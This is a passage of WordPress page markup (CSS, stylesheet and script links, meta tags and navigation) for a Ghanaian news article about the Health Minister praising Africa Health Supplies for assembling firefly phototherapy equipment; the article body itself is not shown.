right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
.wp-block-button .wp-block-button__link{border-radius: 0;}
h1,h2,h3,h4,h5,h6{line-height: 1.3;}
</style>
<link rel='stylesheet' id='aw-style-css' href='https://ghanaiandemocrat.com/wp-content/plugins/amazing-widgets/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='gabfire-widget-css-css' href='https://ghanaiandemocrat.com/wp-content/plugins/gabfire-widget-pack/css/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='covernews-google-fonts-css' href='https://fonts.googleapis.com/css?family=Source%2BSans%2BPro%3A400%2C700%7CLato%3A400%2C700&#038;subset=latin&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='covernews-icons-css' href='https://ghanaiandemocrat.com/wp-content/themes/covernews/assets/icons/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://ghanaiandemocrat.com/wp-content/themes/covernews/assets/bootstrap/css/bootstrap.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='covernews-style-css' href='https://ghanaiandemocrat.com/wp-content/themes/covernews/style.min.css?ver=6.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://ghanaiandemocrat.com/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.40' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/10.8/css/jetpack.css' type='text/css' media='all' />
<script type='text/javascript' id='jetpack_related-posts-js-extra'>
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/jetpack/10.8/_inc/build/related-posts/related-posts.min.js' id='jetpack_related-posts-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.1.9/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.1.9/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://ghanaiandemocrat.com/wp-json/" /><link rel="alternate" type="application/json" href="https://ghanaiandemocrat.com/wp-json/wp/v2/posts/9401" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ghanaiandemocrat.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://ghanaiandemocrat.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="https://ghanaiandemocrat.com/health-minister-applauds-ahs-for-assembling-firefly-phototherapy-equipments-in-ghana/" />
<link rel='shortlink' href='https://wp.me/p7WxFQ-2rD' />
<link rel="alternate" type="application/json+oembed" href="https://ghanaiandemocrat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fghanaiandemocrat.com%2Fhealth-minister-applauds-ahs-for-assembling-firefly-phototherapy-equipments-in-ghana%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ghanaiandemocrat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fghanaiandemocrat.com%2Fhealth-minister-applauds-ahs-for-assembling-firefly-phototherapy-equipments-in-ghana%2F&#038;format=xml" />
<style type='text/css'>img#wpstats{display:none}</style>
	<link rel="pingback" href="https://ghanaiandemocrat.com/xmlrpc.php">        <style type="text/css">
                        .site-title,
            .site-description {
                position: absolute;
                clip: rect(1px, 1px, 1px, 1px);
                display: none;
            }

                    .elementor-template-full-width .elementor-section.elementor-section-full_width > .elementor-container,
        .elementor-template-full-width .elementor-section.elementor-section-boxed > .elementor-container{
            max-width: 1200px;
        }
        @media (min-width: 1600px){
            .elementor-template-full-width .elementor-section.elementor-section-full_width > .elementor-container,
            .elementor-template-full-width .elementor-section.elementor-section-boxed > .elementor-container{
                max-width: 1600px;
            }
        }
        
        .align-content-left .elementor-section-stretched,
        .align-content-right .elementor-section-stretched {
            max-width: 100%;
            left: 0 !important;
        }


        </style>
        
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Health Minister applauds AHS for assembling firefly phototherapy equipments in Ghana" />
<meta property="og:url" content="https://ghanaiandemocrat.com/health-minister-applauds-ahs-for-assembling-firefly-phototherapy-equipments-in-ghana/" />
<meta property="og:description" content="Pictures show AHS employees assembling the firefly phototherapy equipment in Ghana. By Amadu Kamil Sanah, GNA Dr. Kwaku Agyeman Manu, the Minister for Health has applauded Africa Health Supplies (A…" />
<meta property="article:published_time" content="2021-05-10T17:24:26+00:00" />
<meta property="article:modified_time" content="2021-05-10T17:36:43+00:00" />
<meta property="og:site_name" content="Ghanaian Democrat" />
<meta property="og:image" content="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2021/05/IMG-20210510-WA0001.jpg?fit=960%2C540&#038;ssl=1" />
<meta property="og:image:width" content="960" />
<meta property="og:image:height" content="540" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:text:title" content="Health Minister applauds AHS for assembling firefly phototherapy equipments in Ghana" />
<meta name="twitter:image" content="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2021/05/IMG-20210510-WA0001.jpg?fit=960%2C540&#038;ssl=1&#038;w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-cropped-john.jpeg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-cropped-john.jpeg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-cropped-john.jpeg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-cropped-john.jpeg?fit=270%2C270&#038;ssl=1" />
</head>

<body class="post-template-default single single-post postid-9401 single-format-standard wp-custom-logo wp-embed-responsive default-content-layout archive-layout-grid scrollup-sticky-header aft-sticky-header aft-sticky-sidebar default aft-container-default aft-main-banner-slider-editors-picks-trending single-content-mode-default header-image-default align-content-left aft-and">
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
  
  <div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>

    <div class="header-layout-1">
      <div class="top-masthead">

      <div class="container">
        <div class="row">
                      <div class="col-xs-12 col-sm-12 col-md-8 device-center">
              
              <div class="top-navigation"><ul id="top-menu" class="menu"><li id="menu-item-9786" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9786"><a href="http://ghanaiandemocrat.com">Home</a></li>
<li id="menu-item-9789" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9789"><a href="https://ghanaiandemocrat.com/category/local-news/">Local News</a></li>
<li id="menu-item-9788" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9788"><a href="https://ghanaiandemocrat.com/category/local-news/politic-s/">Politics</a></li>
<li id="menu-item-9792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9792"><a href="https://ghanaiandemocrat.com/category/business/">Business</a></li>
<li id="menu-item-9793" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9793"><a href="https://ghanaiandemocrat.com/category/entertainment/">Entertainment</a></li>
<li id="menu-item-9790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9790"><a href="https://ghanaiandemocrat.com/category/world-news/">World News</a></li>
<li id="menu-item-9794" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9794"><a href="https://ghanaiandemocrat.com/category/sports/">Sports</a></li>
<li id="menu-item-354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-354"><a href="https://ghanaiandemocrat.com/category/press-releases/">Press Releases</a></li>
<li id="menu-item-9791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9791"><a href="https://ghanaiandemocrat.com/category/crime-and-security/">Crime And Security</a></li>
<li id="menu-item-9795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9795"><a href="https://ghanaiandemocrat.com/category/education/">Education</a></li>
<li id="menu-item-9787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9787"><a href="https://ghanaiandemocrat.com/sample-page/">About Us</a></li>
</ul></div>            </div>
                            </div>
      </div>
    </div> <!--    Topbar Ends-->
    <header id="masthead" class="site-header">
        <div class="masthead-banner " >
      <div class="container">
        <div class="row">
          <div class="col-md-4">
            <div class="site-branding">
              <a href="https://ghanaiandemocrat.com/" class="custom-logo-link" rel="home"><img width="2480" height="354" src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?fit=2480%2C354&amp;ssl=1" class="custom-logo" alt="Ghanaian Democrat" decoding="async" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?w=2480&amp;ssl=1 2480w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?resize=300%2C43&amp;ssl=1 300w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?resize=1024%2C146&amp;ssl=1 1024w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?resize=768%2C110&amp;ssl=1 768w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?resize=1536%2C219&amp;ssl=1 1536w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?resize=2048%2C292&amp;ssl=1 2048w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?w=1280 1280w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?w=1920 1920w" sizes="(max-width: 2480px) 100vw, 2480px" loading="lazy" data-attachment-id="9813" data-permalink="https://ghanaiandemocrat.com/cropped-untitled-3-jpg/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?fit=2480%2C354&amp;ssl=1" data-orig-size="2480,354" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="cropped-Untitled-3.jpg" data-image-description="&lt;p&gt;http://ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg&lt;/p&gt;
" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?fit=300%2C43&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?fit=640%2C91&amp;ssl=1" /></a>                <p class="site-title font-family-1">
                  <a href="https://ghanaiandemocrat.com/" rel="home">Ghanaian Democrat</a>
                </p>
              
                              <p class="site-description">The News Network</p>
                          </div>
          </div>
          <div class="col-md-8">
                      </div>
        </div>
      </div>
    </div>
    <nav id="site-navigation" class="main-navigation">
      <div class="container">
        <div class="row">
          <div class="kol-12">
            <div class="navigation-container">

              <div class="main-navigation-container-items-wrapper">

                <span class="toggle-menu">
                  <a
                    href="#"
                    class="aft-void-menu"
                    role="button"
                    aria-label="Toggle Primary Menu"
                    aria-controls="primary-menu" aria-expanded="false">
                    <span class="screen-reader-text">Primary Menu</span>
                    <i class="ham"></i>
                  </a>
                </span>
                <span class="af-mobile-site-title-wrap">
                  <a href="https://ghanaiandemocrat.com/" class="custom-logo-link" rel="home"><img width="2480" height="354" src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?fit=2480%2C354&amp;ssl=1" class="custom-logo" alt="Ghanaian Democrat" decoding="async" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?w=2480&amp;ssl=1 2480w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?resize=300%2C43&amp;ssl=1 300w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?resize=1024%2C146&amp;ssl=1 1024w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?resize=768%2C110&amp;ssl=1 768w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?resize=1536%2C219&amp;ssl=1 1536w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?resize=2048%2C292&amp;ssl=1 2048w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?w=1280 1280w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?w=1920 1920w" sizes="(max-width: 2480px) 100vw, 2480px" loading="lazy" data-attachment-id="9813" data-permalink="https://ghanaiandemocrat.com/cropped-untitled-3-jpg/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?fit=2480%2C354&amp;ssl=1" data-orig-size="2480,354" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="cropped-Untitled-3.jpg" data-image-description="&lt;p&gt;http://ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg&lt;/p&gt;
" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?fit=300%2C43&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?fit=640%2C91&amp;ssl=1" /></a>                  <p class="site-title font-family-1">
                    <a href="https://ghanaiandemocrat.com/" rel="home">Ghanaian Democrat</a>
                  </p>
                </span>
                <div class="menu main-menu"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9786"><a href="http://ghanaiandemocrat.com">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9789"><a href="https://ghanaiandemocrat.com/category/local-news/">Local News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9788"><a href="https://ghanaiandemocrat.com/category/local-news/politic-s/">Politics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9792"><a href="https://ghanaiandemocrat.com/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9793"><a href="https://ghanaiandemocrat.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li id="menu-item-324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-324"><a href="https://ghanaiandemocrat.com/category/lifestyle/">Lifestyle</a></li>
	<li id="menu-item-323" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-323"><a href="https://ghanaiandemocrat.com/category/health/">Health</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9790"><a href="https://ghanaiandemocrat.com/category/world-news/">World News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9794"><a href="https://ghanaiandemocrat.com/category/sports/">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-354"><a href="https://ghanaiandemocrat.com/category/press-releases/">Press Releases</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9791"><a href="https://ghanaiandemocrat.com/category/crime-and-security/">Crime And Security</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9795"><a href="https://ghanaiandemocrat.com/category/education/">Education</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9787"><a href="https://ghanaiandemocrat.com/sample-page/">About Us</a></li>
</ul></div>              </div>
              <div class="cart-search">

                <div class="af-search-wrap">
                  <div class="search-overlay">
                    <a href="#" title="Search" class="search-icon">
                      <i class="fa fa-search"></i>
                    </a>
                    <div class="af-search-form">
                      <form role="search" method="get" class="search-form" action="https://ghanaiandemocrat.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                    </div>
                  </div>
                </div>
              </div>


            </div>
          </div>
        </div>
      </div>
    </nav>
  </header>
</div>

    
    <div id="content" class="container">
                <div class="em-breadcrumbs font-family-1 covernews-breadcrumbs">
      <div class="row">
        <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://ghanaiandemocrat.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://ghanaiandemocrat.com/category/news-desk/" itemprop="item"><span itemprop="name">Front Page</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://ghanaiandemocrat.com/health-minister-applauds-ahs-for-assembling-firefly-phototherapy-equipments-in-ghana/" itemprop="item"><span itemprop="name">Health Minister applauds AHS for assembling firefly phototherapy equipments in Ghana</span></a><meta 